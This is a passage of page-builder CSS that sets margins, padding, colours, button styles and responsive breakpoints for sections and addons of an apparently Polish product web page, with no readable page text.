{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893210 .sppb-empty-space {height:5px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893210 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1683009893210 .sppb-empty-space {height:20px;}}#sppb-addon-1683009893211 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893211 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893211 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893211 #btn-1683009893211.sppb-btn-custom{text-transform:uppercase;font-weight:700;}#sppb-addon-1683009893211 #btn-1683009893211.sppb-btn-custom { background-color:#d61229; color:#FFFFFF; font-size:16px;}#sppb-addon-1683009893211 #btn-1683009893211.sppb-btn-custom:hover { background-color:#a60a1d; color:#FFFFFF;}#sppb-addon-1683009893211 .sppb-btn i {margin:3px 3px 3px 3px;}#sppb-addon-1683009893212 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893212 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893212 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893212 .sppb-empty-space {height:5px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893212 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1683009893212 .sppb-empty-space {height:20px;}}#sppb-addon-1683009893213 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1683009893213 .sppb-addon-title {color:#375b4f;font-size:16px;line-height:16px;line-height:22px;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893213 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1683009893213 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1683009893213 .sppb-icon .sppb-icon-container {box-shadow:0 0 0 0 #ffffff;display:inline-block;text-align:center;padding:0 0 0 0;color:#d61229;}#sppb-addon-1683009893213 .sppb-icon .sppb-icon-container > i {font-size:44px;width:44px;height:44px;line-height:44px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1683009893213 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1683009893213 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1683009893213{transition:.3s;}#sppb-addon-1683009893213:hover{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1611172165411{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1611172165411{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-wrap-id-1611172165428{margin-top:20px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#sppb-addon-1611172165429 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165429 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611172165429 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611172165429 .sppb-btn i {margin:3px 3px 3px 3px;}#column-wrap-id-1611172165430{margin-top:20px;}#sppb-addon-1611172165431 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611172165431 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611172165431 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611172165431 .sppb-btn i {margin:3px 3px 3px 3px;}#column-wrap-id-1611172165432{margin-top:20px;}#sppb-addon-1611226653684 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611226653684 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611226653684 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1611226653684 .sppb-btn i {margin:3px 3px 3px 3px;}.sp-page-builder .page-content #section-id-1694599527033{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1694599527033{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1694599527038{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0 0 0 0 #fff;}#sppb-addon-1694599527039 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599527039 .sppb-addon-title {margin-top:0px;color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599527039 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599527039 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694599527040{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694599527041{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694599527042 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599527042 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599527042 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599527044 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#column-id-1694599527045{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}#sppb-addon-1694599527046 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599527046 .sppb-addon-title {margin-top:0px;color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599527046 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599527046 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694599527047{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694599527048{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694599527049 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599527049 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599527049 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599527051 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}.sp-page-builder .page-content #section-id-1694599473112{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1694599473112{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1694599473117{padding-top:0px;padding-right:15px;padding-bottom:0px;padding-left:15px;box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-1694599473118 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}#sppb-addon-1694599473118 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599473118 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599473118 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694599473119{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694599473120{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694599473121 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#sppb-addon-1694599473123 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#sppb-addon-1694599473125 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#sppb-addon-1694599473127 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}.sp-page-builder .page-content #section-id-1694599414737{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1694599414737{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1694599414740{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-1694599414741 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599414741 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599414741 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599414741 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599414742 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#column-id-1694599414743{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;background-color:#ffffff;}#sppb-addon-1694599414744 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599414744 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599414744 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599414744 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599414745 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}.sp-page-builder .page-content #section-id-1694599343219{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1694599343219{padding-top:60px;padding-right:0px;padding-bottom:60px;padding-left:0px;} }#column-id-1694599343224{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-1694599343225 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599343225 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343225 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343225 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343226 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343226 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343226 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343227 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343227 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343227 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343227 .sppb-addon-image-overlay{background-color:rgba(55, 91, 79, 0.54);}#column-id-1694599343228{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:#ffffff;}#sppb-addon-1694599343229 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599343229 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343229 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343229 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343230 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343230 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343230 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1694599343231{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color:#ffffff;}#sppb-addon-1694599343232 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599343232 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343232 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343232 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343233 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343233 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343233 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694599343235{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694599343236{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694599343237 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343237 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343237 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343237 .sppb-btn i {margin:3px 3px 3px 3px;}#sppb-addon-1694599343239 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343239 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343239 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343239 .sppb-btn i {margin:3px 3px 3px 3px;}#sppb-addon-1694599343241 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599343241 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599343241 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599343241 .sppb-btn i {margin:3px 3px 3px 3px;}.sp-page-builder .page-content #section-id-1694599257850{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1694599257850{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1694599257854{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-1694599257855 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694599257855 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599257855 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599257855 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694599257856 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694599257856 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694599257856 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #eco47_wersje{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #eco47_wersje{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1694600848459{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;box-shadow:0 0 0 0 #fff;background-color:#ffffff;}#sppb-addon-1694600848460 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1694600848460 .sppb-addon-title {color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694600848460 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694600848460 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1694600848461{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1694600848462{box-shadow:0 0 0 0 #fff;}#sppb-addon-1694600848463 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694600848463 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694600848463 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694600848465 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694600848465 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694600848465 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1694600848467 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1694600848467 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1694600848467 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1567064749302{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1567064749302{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#column-id-1567064749303{box-shadow:0 0 0 0 #fff;}#sppb-addon-1567065213937 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1567065213937 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1567065213937 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}